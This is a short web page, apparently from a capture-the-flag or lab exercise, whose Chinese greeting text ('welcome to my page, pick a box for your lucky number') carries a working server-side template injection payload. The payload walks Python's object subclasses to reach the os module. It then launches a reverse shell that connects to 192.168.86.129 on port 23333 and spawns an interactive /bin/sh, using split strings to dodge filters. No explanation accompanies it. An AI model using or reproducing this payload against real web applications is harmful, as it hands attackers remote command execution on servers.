 你好, {{[].__class__.__base__.__subclasses__()
[59]().__getattribute__('_module').__getattribute__('linecache').__getattribute__('o'+'s').__getattr
("python -c 'i"+"mport
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect((\"192.168.86.129\",23333));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'")}}, 欢迎来到我的页面
现在，请你从9个框里选出一个，来获得你的幸运数字吧
点这里退出